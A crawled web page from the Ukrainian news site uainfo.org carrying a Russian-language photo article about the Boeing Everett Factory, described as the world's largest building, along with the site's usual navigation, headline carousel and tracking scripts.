

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1501846090-progulka-po-samomu-bolshomu-zdaniyu-planety-foto.html
body_size: 27275
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Прогулка по самому большому зданию планеты. ФОТО</title>    <meta name="description" content="Завод Boeing Everett Factory в городе Эверетт в американском штате Вашингтон занимает первую строчку в списке самых больших зданий мира. Объём его помещения составляет 13385378 кубических метров, а площадь – 399480 квадратных метров." />
<meta name="keywords" content="самолет, Боинг, Вашингтон, прогулка, завод, авиастроение" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Прогулка по самому большому зданию планеты. ФОТО" />
<meta property="og:description" content="Завод Boeing Everett Factory в городе Эверетт в американском штате Вашингтон занимает первую строчку в списке самых больших зданий мира. Объём его помещения составляет 13385378 кубических метров, а площадь – 399480 квадратных метров." />
<meta property="og:image" content="http://uainfo.org/static/img/2/_/2___207_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1501846090-progulka-po-samomu-bolshomu-zdaniyu-planety-foto.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Прогулка по самому большому зданию планеты. ФОТО</h1></header>
        <div class="meta hit">
            <time>04.08.2017, 17:40</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1924</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="326553" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/2/_/2___207_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Завод Boeing Everett Factory в городе Эверетт в американском штате Вашингтон занимает первую строчку в списке самых больших зданий мира. Объём его помещения составляет 13385378 кубических метров, а площадь – 399480 квадратных метров. На этом заводе собирают самолёты Boeing 747, 767, 777 и 787.</p>

<p><img alt="" src="/static/ckef/img/1 (1).jpg" style="width: 500px; height: 337px;" /></p>

<p>Для покрытия этого самолёта требуется более 750 литров глянцевой краски, устойчивой к экстремальным погодным условиям.</p>

<p><img alt="" src="/static/ckef/img/2_20.jpg" style="width: 500px; height: 299px;" /></p>

<p>Площадь сборочного завода Boeing Everett Factory составляет более 400 тысяч квадратным метров, что примерно равняется 50 футбольным полям.</p>

<p><img alt="" src="/static/ckef/img/3_17.jpg" style="width: 500px; height: 375px;" /></p>

<p><img alt="" src="/static/ckef/img/4_12.jpg" style="width: 500px; height: 330px;" /></p>

<p>На заводе Boeing Everett Factory работают более 30 тысяч человек.</p>

<p><img alt="" src="/static/ckef/img/5_12.jpg" style="width: 500px; height: 656px;" /></p>

<p><strong>Читайте также:<a href="https://uainfo.org/blognews/1500364889--sploshnye-neudobstva-nemnozhko-pro-nash-edinstvennyy-natsionalnyy.html" target="_blank"> "Сплошные неудобства". Немножко про наш единственный национальный авиаперевозчик МАУ</a></strong></p>

<p>Работники перемещаются по заводу на велосипедах и сегвеях.</p>

<p><img alt="" src="/static/ckef/img/6_12.jpg" style="width: 500px; height: 375px;" /></p>

<p>Сборка самолёта начинается с фюзеляжа.</p>

<p><img alt="" src="/static/ckef/img/7_9.jpg" style="width: 500px; height: 372px;" /></p>

<p>Хвостовая часть самолёта.</p>

<p><img alt="" src="/static/ckef/img/8_9.jpg" style="width: 500px; height: 375px;" /></p>

<p>Хвостовая часть самолёта.</p>

<p><img alt="" src="/static/ckef/img/9_7.jpg" style="width: 500px; height: 711px;" /></p>

<p>Пищеблок самолёта готов к монтажу.</p>

<p><img alt="" src="/static/ckef/img/10_6.jpg" style="width: 500px; height: 711px;" /></p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1496265285-ne-uspel-na-posadku-na-reys-mify-i-pravila.html" target="_blank">Не успел на посадку на рейс: мифы и правила</a></strong></p>

<p>Туалет самолёта стоимостью 20 тысяч долларов США.</p>

<p><img alt="" src="/static/ckef/img/11_4.jpg" style="width: 500px; height: 374px;" /></p>

<p>Компания Boeing предоставляет работникам своего завода 2 тысячи сегвеев и 2 тысячи велорикш.</p>

<p><img alt="" src="/static/ckef/img/12_3.jpg" style="width: 500px; height: 375px;" /></p>

<p>Помещение не обогревается. Благодаря работе различной техники температура держится на уровне 19С.</p>

<p><img alt="" src="/static/ckef/img/13_2.jpg" style="width: 500px; height: 620px;" /></p>

<p>Флаг США.</p>

<p><img alt="" src="/static/ckef/img/14_2.jpg" style="width: 500px; height: 620px;" /></p>

<p>Эмблемы авиакомпаний, которые используют самолёты Boeing.</p>

<p><img alt="" src="/static/ckef/img/15_1.jpg" style="width: 500px; height: 372px;" /></p>

<p><img alt="" src="/static/ckef/img/16_1.jpg" style="width: 500px; height: 375px;" /></p>

<p><img alt="" src="/static/ckef/img/17_1.jpg" style="width: 500px; height: 376px;" /></p>

<p>Самолёт для авиакомпании Qatar Airlines почти готов.</p>
            </div>
                                                <p align="right"><a href="http://fototelegraf.ru/372400-samoe-bolshoe-zdanie-v-mire-sborochnyj-zavod-boeing-v-vashingtone.html" rel="nofollow" target="_blank">fototelegraf</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D0%B0%D0%BC%D0%BE%D0%BB%D0%B5%D1%82" itemprop="keywords">самолет</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%91%D0%BE%D0%B8%D0%BD%D0%B3" itemprop="keywords"> Боинг</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%92%D0%B0%D1%88%D0%B8%D0%BD%D0%B3%D1%82%D0%BE%D0%BD" itemprop="keywords"> Вашингтон</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D1%80%D0%BE%D0%B3%D1%83%D0%BB%D0%BA%D0%B0" itemprop="keywords"> прогулка</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B7%D0%B0%D0%B2%D0%BE%D0%B4" itemprop="keywords"> завод</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B0%D0%B2%D0%B8%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D0%B5" itemprop="keywords"> авиастроение</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/326553.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768812548-peregovori-v-vashingtoni-abo-chomu-tramp-tyagne-chas-vadim.html">
                                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_5_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768812548-peregovori-v-vashingtoni-abo-chomu-tramp-tyagne-chas-vadim.html">Переговори в Вашингтоні або чому Трамп тягне час, – Вадим Денисенко </a></h3>
                     <p class="meta">19.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___27035_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3>
                     <p class="meta">19.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768570210-litva-zvinuvatila-rosiysku-viyskovu-rozvidku-v-sprobi.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___27025_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768570210-litva-zvinuvatila-rosiysku-viyskovu-rozvidku-v-sprobi.html">Литва звинуватила російську військову розвідку в спробі підпалу заводу у 2024 році,  — The Guardian</a></h3>
                     <p class="meta">16.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



